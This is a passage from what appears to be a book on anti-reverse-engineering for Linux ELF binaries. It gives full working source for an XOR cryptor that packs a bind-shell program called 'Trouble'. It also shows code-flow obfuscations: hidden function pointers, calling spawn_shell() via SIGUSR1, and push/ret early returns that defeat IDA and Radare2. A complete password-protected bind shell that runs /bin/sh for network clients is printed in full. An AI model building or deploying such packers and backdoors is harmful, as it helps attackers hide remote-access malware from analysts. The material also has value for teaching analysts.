You can find the code in the chapter four in the cryptor directory. As usual, the project contains two files: CMakeLists.txt and cryptor.cpp.

**chap\_4\_static\_analysis/dontpanic/cryptor/CMakeLists.txt**

```
project(cryptor CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -g")
add_executable(${PROJECT_NAME} src/cryptor.cpp)
```
**chap\_4\_static\_analysis/dontpanic/cryptor/src/cryptor.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/**
* This tool implements a *very* simple cryptor. The "encryption" scheme is just
* a one by XOR. Obviously, this isn't something you'd use to truly protect
 * a binary, but it is a interesting tool to begin to understand how cryptors
 * work.
 *
 * This tool will "encrypt" only the PF_X segment. Which means that .data is
 * left visible.
\star/
``````
/**
* Adds the decryption stub to the end of the first PF_X segment. Rewrites the
* entry_point address and xor "encrypts" the PF_X segment from just after the
* program headers to the end of the segment.
 *
 * \param[in,out] p_data the ELF binary
* \return true on success and false otherwise
\star /
bool add_cryptor(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
       p data[3] != 'F'){
       std::cerr << "[-] Bad magic" << std::endl;
       return 0;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[ehdr->e_phoff]);
    int ph_entries = ehdr->e_phnum;
   const Elf64_Phdr* segment = NULL;
   for (int i = 0; i < ph_ entries && segment == NULL; i++, phdr++){
       if (phdr->p_type == PT_LOAD && phdr->p_flags & PF_X)
       {
            // in order to write to the PF_X segment, we'll set the write
            // flag. However, a more elagant solution is to use mprotect
            // in the decryption stub.
            phdr->p_flags |= PF_W;
            segment = phdr;
       }
    }
    if (segment == NULL)
    {
       std::cerr << "[-] Couldn't find an executable segment." << std::endl;
       return false;
    }
   // We can't encrypt the ELF header or the program headers or we'll break the
   // loader. So begin encryption right after the program headers. This logic
```
// asumes that the ELF header and the program headers fall within the```
// segment variable
uint32_t encrypt_start = ehdr->e_phoff + (ehdr->e_phentsize * ehdr->e_phnum);
uint32_t virt_start = segment->p_vaddr + encrypt_start;
// store the real offset so we can overwrite it with the stubs address.
uint32_t actual = ehdr->e_entry;
// this is sneaky in that *technically* speaking we'll be writing the stub
// into address space outside of the range specified by the program header
// BUT! In the real world, the address space is going to be page aligned
// so as long as we can fit our stub between the end of the PF X segment
// and the end of the page, we are fine. We *could* just update the
// segment to include the size of the stub, but IDA gets upset when we
// rely on the page alignment
ehdr->e_entry = segment->p_vaddr + segment->p_filesz;
// this is our decryption logic. Very simple. Very small.
unsigned char stub[] =
   "\x48\xC7\xC5\xFF\xEE\xDD\x00" // mov rbp, 0DDEEFFh <-- virt_start
    "\x49\xC7\xC1\xCC\xBB\xAA\x00" // mov r9, 0AABBCCh <-- e entry
   "\x49\xC7\xC0\xAA\x00\x00\x00" // mov r8, 0AAh
   "\x4C\x31\x45\x00" // xor [rbp+var_s0], r8
   "\x4C\x8B\x45\x00" // mov r8, [rbp+var_s0]
   "\x48\xFF\xC5" // inc rbp
   "\x4C\x39\xCD" // cmp rbp, r9
   "\x7C\xE9" // jl short loop
   "\x48\xC7\xC5\x19\x03\x40\x00" // mov rbp, 400319h <-- actual
   "\xFF\xE5"; // jmp rbp
// This is a very basic check to ensure we aren't overwriting page
// boundaries. However, note that the value I'm using (4096) is what is good
// for *my* system. 4096 is a very common page size but your mileage may
// vary.
int lower_bound = (encrypt_start + segment->p_filesz) % 4096;
int upper_bound = (encrypt_start + segment->p_filesz + sizeof(stub)) % 4096;
if (lower_bound > upper_bound)
{
   std::cerr << "[-] Stub cross page boundaries" << std::endl;
   return false;
}
// replace the values in the assembly with real values
memcpy(stub + 3, &virt_start, 4);
``````
memcpy(stub + 10, &ehdr->e_entry, 4);
   memcpy(stub + 40, &actual, 4);
   // copy the stub into the binary
   memcpy(&p_data[segment->p_filesz], stub, sizeof(stub));
   // "encrypt" the binary
   char xorValue = 0xaa;
    for (uint32_t i = encrypt_start; i < segment->p_filesz; i++)
    {
       p_data[i] ^= xorValue;
    }
   return true;
}
int main(int p_argc, char** p_argv)
{
   if (p_argc != 2){
       std::cerr << "Usage: ./cryptor <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
   inputFile.close();
   if(!add_cryptor(input))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
``````
std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }
    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```
You'll need to add the project to the top level CMakeLists.txt in *dontpanic*.

**chap\_4\_static\_analysis/dontpanic/CMakeList.txt**

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)
add_subdirectory(encryptFunctions)
add_subdirectory(cryptor)
add_subdirectory(trouble)
```
Finally, you'll need to update Trouble's CMakeList.txt to execute cryptor after compilation.

**Trouble's CMakeList.txt with** *Cryptor*

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
``````
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)
add_custom_target(addLDS
                 COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)
add_dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINAR\
Y_DIR}/${PROJECT_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_N\
AME})
```
*Cryptor* is quite simple. It appends some assembly to the first LOAD segment and edits the entry point to point into this appended assembly. The appended assembly will execute the xor deobfuscation over the LOAD segment and then jump to the actual entry point. That's it.

# **Analyzing the Cryptor**

After recompiling *Trouble* look at the entry point and the program headers.*Trouble's* **ELF header after** *Cryptor* **has been applied**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
h ./trouble/trouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x403154
 Start of program headers: 64 (bytes into file)
 Start of section headers: 22752 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 17
 Section header string table index: 14
```
### *Trouble's* **program headers after** *Cryptor* **has been appliedlang=sh**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
l ./trouble/trouble
```
Elf file type is EXEC (Executable file) Entry point 0x403154 There are 4 program headers, starting at offset 64

### Program Headers:

| Type | Offset  | VirtAddr | PhysAddr    |        |
|------|---------|----------|-------------|--------|
|      | FileSiz | MemSiz   | Flags Align |        |
| LOAD |         |          |             |        |
|      |         |          | RWF         | 200000 |
| LOAD |         |          |             |        |
|      |         |          | RW          | 200000 |```
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
               0x000000000000000 0x00000000000000000 RW 10
GNU_RELRO 0x0000000000003fe8 0x0000000000603fe8 0x0000000000603fe8
               0x0000000000000018 0x0000000000000018 R 1
Section to Segment mapping:
Segment Sections...
 00 .init .text .check_password .fini .rodata .eh_frame
 01 .init_array .fini_array .jcr .data .rc4_check_password .bss
 02
 03 .init_array .fini_array .jcr
```
Notice how the entry point starts at the very end of the first load segment? This characteristic of *Cryptor* has nothing to do with the actual encryption and decryption, but it's interesting to note because disassembler's have difficulty handling it. Check out how Radare2 fails.

### **Radare2 unable to find** *Trouble's* **entry point**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ radare2 .\
/trouble/trouble
Warning: Cannot initialize dynamic strings
Warning: read (init_offset)
-- In soviet russia, radare2 debugs you!
[0x00403154]> aaa
[Cannot find function 'entry0' at 0x00403154 entry0 (aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[Oops invalid rangen calls (aac)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00403154]> pdf
p: Cannot find function at 0x00403154
[0x00403154]>
```
Why is Radare2 having trouble with this? *Cryptor* is taking advantage of the fact that when the first LOAD segment is loaded into memory that it will be page aligned. That means there is unused space at the end of the LOAD segment that gets mapped.*Cryptor* inserts the decryption stub into this space. However, since Radare2 doesn't expect anything beyond the program header it "can't" find the entry point (aka the decryption stub).

Similarly, IDA pops up two different warning dialogs.



IDA does attempt to disassemble some of the binary but it doesn't go well because all of the code has been obfuscated by *Cryptor*.



**"IDA Navigation Bar After Using Cryptor"**

Also, like Radare2, IDA doesn't contain the decryption stub in the dissassembly. Is there any way for a reverse engineer to disassemble the entry point? Yes! GDB to the rescue!#### **Disassembling the Stub with GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ gdb ./tro\
uble/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) disas 0x403154,0x403182
Dump of assembler code from 0x403154 to 0x403182:
  0x0000000000403154: Cannot access memory at address 0x403154
(gdb) start
Temporary breakpoint 1 at 0x400130
Starting program: /home/albino-lobster/antire_book/chap_4_static_analysis/dontpanic/b\
uild/trouble/trouble
\wedge C
Program received signal SIGINT, Interrupt.
0x00000000000401da0 in syscall ()
(gdb) disas 0x403154,0x403182
Dump of assembler code from 0x403154 to 0x403182:
  0x0000000000403154: mov $0x400120,%rbp
  0x000000000040315b: mov $0x403154,%r9
  0x0000000000403162: mov $0xaa,%r8
  0x0000000000403169: xor %r8,0x0(%rbp)
  0x000000000040316d: mov 0x0(%rbp),%r8
  0x0000000000403171: inc %rbp
  0x0000000000403174: cmp %r9,%rbp
  0x0000000000403177: jl 0x403162
  0x0000000000403179: mov $0x4003b0,%rbp
  0x0000000000403180: jmpq *%rbp
End of assembler dump.
(gdb)
```At first GDB didn't want to disassemble the stub. However, once *Trouble* has been started there it has no problem disassembling the function.# **Chapter 5: Obstructing Code Flow Analysis**

Eventually, a reverse engineer will break down all the little file format hacks and obfuscation that protects your binary and expose the disassembly for reverse engineering. However, there are a number of ways that you can write your code to make a reverse engineer's job more difficult.

# **Indirect Function Calls**

Function cross references in tools like Radare2 and IDA are invaluable to a reverse engineer. The cross references show a various functions are connected and provide much needed context. Consider the cross reference IDA shows for*check\_password()*.

### *check\_password()* **cross reference**

```
.text:0000000000400740 public check password
.text:0000000000400740 check_password proc near ; CODE XREF: main+13
.text:0000000000400740
.text:0000000000400740 var_38 = xmmword ptr -38h.text:0000000000400740 var_28 = xmmword ptr -28h
.text:00000000000400740 var\_18 = byte ptr -18h
.text:00000000000400740 var_10 = qword ptr -10h
.text:0000000000400740
```
If you follow the code reference you'll find yourself in the main function. The call to *check\_password()* is quite clear.**Call to** *check\_password()* **from** *main()*

.text:0000000000400268 lea rdi, [rsp+78h+var\_48] .text:000000000040026D call check\_password

Let's try to hide this direct call using a function pointer. Below the *check\_password()* function I added this declaration:

**bool** (\*indirect\_call)(**const char**\*) = check\_password;

This is a function pointer to *check\_password()*. Next I updated the call to *check\_ password()* in *main()* to use the function pointer.

**Call to** *check\_password()* **using a function pointer**

```
if ((*indirect_call)(password_input))
{
    close(client_sock);
    return EXIT_FAILURE;
}
```
Now let's recompile *Trouble* and see what IDA says about the cross references to *check\_password()* now.

**Code and data cross references to** *check\_password()*

```
.text:0000000000400410 public check_password
.text:0000000000400410 check_password proc near ; CODE XREF: main+13
.text:0000000000400410 ; DATA XREF: .data:indirect_call
.text:0000000000400410
.text:0000000000400410 var_38 = xmmword ptr -38h.text:0000000000400410 var_28 = xmmword ptr -28h
.text:0000000000400410 var_18 = byte ptr -18h
.text:00000000000400410 var_10 = qword ptr -10h
.text:0000000000400410
```
Hmm… that is not an improvement. By using a function pointer, I caused a data cross reference and a code cross reference to be created! Let's look at the call to *check\_password()* in *main()*.|  | Calling check_password() via a function pointer |  |  |
|--|-------------------------------------------------|--|--|
|  |                                                 |  |  |

| text:0000000000400268. | lea | rdi, [rsp+78h+var_48] |
|------------------------|-----|-----------------------|
| text:000000000040026D. |     | call cs:indirect call |

The code breaks down to the indirect function call that I wanted to make. How does IDA know the call is to *check\_password()*? If you double click the *cs:indirect\_call* link in IDA then you jump to this:

**Definition of** *indirect\_call* **in** *.data*

.data:0000000000603008 public indirect\_call .data:0000000000603008 indirect\_call dq offset check\_password ; DATA XREF: main+13

Well, that will do it. IDA must be looking at the value stored in *indirect\_call* and using that value to determine where the call is going. Let's try initializing the function pointer with NULL instead of *check\_password()*.

```
bool (*indirect_call)(const char*) = NULL;
```
Next update *main()* to store *check\_password()* in *indirect\_call*.

**Update Trouble's** *main()* **to store** *check\_password()* **in** *indirect\_call*

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    indirect_call = check_password;
```
After recompiling let's check out what IDA has to say.*check\_password()* **with only a date reference**

```
.text:0000000000400410 public check_password
.text:0000000000400410 check_password proc near ; DATA XREF: main+15
.text:0000000000400410
.text:0000000000400410 var_38 = xmmword ptr -38h
.text:00000000000400410 var_28 = xmmword ptr -28h
.text:0000000000400410 var_18 = byte ptr -18h
.text:00000000000400410 var_10 = qword ptr -10h
.text:0000000000400410
```
That's an improvement! The code reference is no longer there and the data reference is up towards the top of *main()*.

**The data cross reference to** *check\_password()*

| text:0000000000400160. | call. | socket                                  |  |
|------------------------|-------|-----------------------------------------|--|
| text:000000000040015E. | xor   | eax, eax                                |  |
| text:0000000000400159. | mov   | $\lceil rsp+78h+var_20\rceil$ , rax     |  |
| text:0000000000400150. | mov   | rax, fs:28h                             |  |
| text:0000000000400145. | mov   | cs:indirect call, offset check password |  |

The call to *check* password() looks the same as it did before the change to initialize *indirect\_call* with NULL.

**Indirect call to** *check\_password()*

| text:0000000000400270. | lea | rdi, [rsp+78h+var_48] |
|------------------------|-----|-----------------------|
| text:0000000000400275. |     | call cs:indirect call |

However, *indirect\_call* different. It has moved from *.data* to *.bss* and has no default value.*indirect\_call* **after initializing with NULL**

```
.bss:0000000000603188 public indirect_call
.bss:0000000000603188 indirect_call dq ? ; DATA XREF: main+15
.bss:0000000000603188 ; main+145
```
Pretty good. But maybe you can remove the data cross reference to *check\_password()* by messing with the address stored in *indirect\_call*. Let's change the assignment at the top of *main()* a little.

```
Storing the wrong address in indirect_call
```

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    indirect_call = check_password - 0x100;
```
We then have to adjust the function poiner before making the call to *check\_password()*.

**Adjusting the address in** *indirect\_call()*

```
indirect_call = indirect_call + 0x100;
if ((*indirect_call)(password_input))
{
   close(client_sock);
    return EXIT_FAILURE;
}
```
If you recompile *Trouble* and drop it into IDA you should see this.Chapter 5: Obstructing Code Flow Analysis 179

**No more cross references to** *check\_password()*

```
.text:0000000000400430 public check_password
.text:0000000000400430 check_password proc near
.text:0000000000400430
.text:0000000000400430 var 38 = xmmword ptr -38h
.text:0000000000400430 var_28 = xmmword ptr -28h.text:00000000000400430 var_18 = byte ptr -18h
.text:00000000000400430 var_10 = qword ptr -10h
.text:0000000000400430
```
Nice. No cross references! In just four lines of code you were able to remove al[l c](#page-184-0)ross references to *check\_password()*.

## **Signals**

Anoth[er](#page-184-1) code flow obfuscation technique is to use signals<sup>46</sup>. A signal is an IPC mechanism that can be used to alter the execution flow of a program. If you've ever used a terminal you're almost certainly familiar with signals. For example, when you hit "Ctrl-C" to terminate a program you've actually sent the SIGINT signal. There are many signals and you can find them all by looking at the signal man page<sup>47</sup>.

<span id="page-184-1"></span><span id="page-184-0"></span>Using the function *sigaction*<sup>48</sup> you can register a function to handle a specific signal. For [example, if you register a fu](https://en.wikipedia.org/wiki/Unix_signal)nction to handle SIGINT and you hit "Ctrl-C" while program is running then your function will be called instead of terminating the program. That's pretty useful, right? You can also send signals to your program using the *kill*<sup>49</sup> function. How is that useful? Instead of directly calling a function, you can register the function with *sigaction()* and generate a signal with *kill()* everytime you want to call the function.

For example, consider this version of the *Trouble* bind shell.

⁴⁶https://en.wikipedia.org/wiki/Unix\_signal

 $47$ man 7 signal

<sup>&</sup>lt;sup>48</sup>man sigaction

<sup>&</sup>lt;sup>49</sup>man 2 kill### **Calling** *spawn\_shell()* **via a SIGUSR1 signal**

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <signal.h>
#include <string.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include "xor_string.h"
bool check_password(const char* p_password)
{
    char pass[password_size] = \{\};
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
void spawn_shell()
{
    char \times empty[] = \{ NULL \};
    char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
    execve(binsh, empty, empty);
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 \star/int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    struct sigaction sVal;
``````
sVal.sa_flags = SA_SIGINFO;
sVal.sa_sigaction = spawn_shell;
sigaction(SIGUSR1, &sVal, NULL);
int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
if (sock == -1)
{
    fprintf(stderr, "Failed to create the socket.");
    return EXIT_FAILURE;
}
struct sockaddr in bind addr = \{\};
bind_addr.sin_family = AF_INET;
bind addr.sin addr.s addr = htonl(INADDR ANY);
bind_addr.sin_port = htons(1270);
int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
    sizeof(bind_addr));
if (bind_result != 0)
{
    perror("Bind call failed");
    return EXIT_FAILURE;
}
int listen_result = listen(sock, 5);
if (listen_result != 0)
{
    perror("Listen call failed");
    return EXIT_FAILURE;
}
while (true)
{
    int client_sock = accept(sock, NULL, NULL);
    if (client_sock < 0)
    {
        perror("Accept call failed");
        return EXIT_FAILURE;
    }
    int child_pid = fork();
    if (child_pid == \theta)
    {
``````
// read in the password
    char password_input[password_size] = { 0 };
    int read_result = read(client_sock, password_input, password_size - 1);
    if (read_result < (int)(password_size - 1))
    {
        close(client_sock);
        return EXIT_FAILURE;
    }
    if (check password(password input))
    {
        close(client_sock);
        return EXIT_FAILURE;
    }
    dup2(client_sock, 0);
    dup2(client_sock, 1);
    dup2(client_sock, 2);
    kill(getpid(), SIGUSR1);
    close(client_sock);
    return EXIT_SUCCESS;
}
close(client_sock);
```
In the above, I introduced a new function called *spawn\_shell()* that contains the logic for executing "/bin/sh". Notice how it's never directly called though? Instead of directly calling *spawn\_shell()* this line triggers its execution:

```
kill(getpid(), SIGUSR1);
```
}

}

The *spawn\_shell()* function is executed when *Trouble* receives the SIGUSR1 signal.

This makes static analysis harder because it forces the reverse engineer to track down all of the *sigaction()* calls to figure out what function gets called for each signal. Otherwise, all the reverse engineer just sees this:Chapter 5: Obstructing Code Flow Analysis 183

**Call to** *spawn\_shell()* **via** *kill()*

| text:00000000004002A4. | call | check_password   |
|------------------------|------|------------------|
| text:0000000004002A9.  | test | al, al           |
| text:00000000004002AB. | jnz  | short loc 4002ED |
| text:0000000004002AD.  | xor  | esi, esi         |
| .text:00000000004002AF | mov  | edi, ebx         |
| text:00000000004002B1. | call | dup2             |
| text:00000000004002B6. | mov  | $e$ si, $1$      |
| text:00000000004002BB. | mov  | edi, ebx         |
| text:00000000004002BD. | call | dup2             |
| text:00000000004002C2. | mov  | $esi$ , $2$      |
| text:0000000004002C7.  | mov  | edi, ebx         |
| text:0000000004002C9.  | call | dup2             |
| .text:00000000004002CE | call | getpid           |
| text:0000000004002D3.  | mov  | esi, 0Ah         |
| text:0000000004002D8.  | mov  | edi, eax         |
| .text:00000000004002DA | call | kill             |
| text:00000000004002DF. | mov  | edi, ebx         |
| text:0000000004002E1.  | call | close            |
| text:00000000004002E6. | xor  | eax, eax         |
|                        |      |                  |

## **Early Return**

Another way to hide *Trouble's* logic is to trick the dissasembler into exiting the *check\_password()* function early. One way to do this is to push an address onto the stack and immeaditely return. This will cause the program to return to the add[ress on the stack. There is actually a very good write up on this techn](https://www.malwinator.com/2015/11/27/anti-disassembly-techniques-used-by-malware-a-primer-part-2/)ique on malwintor.com<sup>50</sup> but we'll create our own example as well.

<span id="page-188-0"></span>In order to use the early return technique, you'll create a label in *check\_password()* and use inline assembly to push the address of the label onto the stack. The updated *check\_password()* looks like this:



 $^{\rm 50}$ https://www.malwinator.com/2015/11/27/anti-disassembly-techniques-used-by-malware-a-primer-part-2/```
Returning to the middle of check_password()
```

```
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
   char pass[password_size] = \{\};
   asm volatile(
        "push %0\n"
        "ret\n"
     :
     : "g"(&&return_here));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
   // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
There are two interesting things here: 1. I've introduced the optimize attribute into the function declaration. This will keep the optimization level for this function at "O1". I've done this because higher levels of optimization seem to move the label location and generally break the program. 2. I've used a GCC extension to get the address of the "return\_here:" label. Using "&&" in front of a label will get the address of the lable.

If you disassemble this code you will quickly see that nothing is obfuscated.

**Obfuscation fail**

| text:0000000000400740.             | push | rbx                             |
|------------------------------------|------|---------------------------------|
| text:0000000000400741.             | sub  | rsp, 30h                        |
| text:0000000000400745.             | mov  | rbx, rdi                        |
| text:0000000000400748.             | mov  | rax. $fs:28h$                   |
| text:0000000000400751.             | mov  | $[rsp+38h+var 10]$ , rax        |
| text:0000000000400756.             | xor  | eax, eax                        |
| text:0000000000400758.             | mov  | byte ptr $[rsp+38h+var_18]$ , 0 |
| text:000000000040075D.             | push | offset loc 400763               |
| text:0000000000400762.             | retn |                                 |
| : text:0000000000400763.           |      |                                 |
| text:0000000000400763.             |      |                                 |
| .text:0000000000400763 loc 400763: |      | ; CODE XREF: check_password+22  |
|                                    |      |                                 |Chapter 5: Obstructing Code Flow Analysis 185

| text:0000000000400763. |     | ; DATA XREF: check_password+1D |
|------------------------|-----|--------------------------------|
| text:0000000000400763. | mov | [rsp+38h+var_19], 0D2h         |
| text:0000000000400768. | mov | $\lceil$ rsp+38h+var 1A], 9Ah  |

As you saw in a previous section, IDA followed the address that *check\_password()* pushed onto the stack. You need to obfuscate or calculate the address of the label in some way that will prevent the disassembler from following the logic. Try this:

**Obfuscating the return address**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
     :
     : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
You can see that all I've done is substracted and added 0x400000 from the label address. However, the disassembly is much more to my liking.**Early return in** *check\_password()* **hides code**

```
albino-lobster@ubuntu:~/antire_book/chap_5_code_flow/dontpanic/build$ radare2 ./troub\
le/trouble
Warning: Cannot initialize dynamic strings
-- Wow, my cat knows radare2 hotkeys better than me!
[0x0040030c]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x0040030c]> pdf @ sym.check_password
/ (fcn) sym.check_password 43
   sym.check_password ();
          | ; var int local_20h @ rsp+0x20
          | ; var int local_28h @ rsp+0x28
           | ; CALL XREF from 0x0040026d (unk)
          0x00400750 53 push rbx
          | 0x00400751 4883ec30 sub rsp, 0x30 ; '0'
          | 0x00400755 4889fb mov rbx, rdi
          | 0x00400758 64488b042528. mov rax, qword fs:[0x28] ; [0x28:8]=0x4\
740 ; '('
          | 0x00400761 4889442428 mov qword [rsp + local_28h], rax
          | 0x00400766 31c0 xor eax, eax
          | 0x00400768 c644242000 mov byte [rsp + local_20h], 0
          | 0x0040076d 48c7c77b0700. mov rdi, 0x77b
          | 0x00400774 e8c7ffffff call sym.calc_addr
          0x00400779 50 push rax
          \ 0x0040077a c3 ret
[0x0040030c]>
```
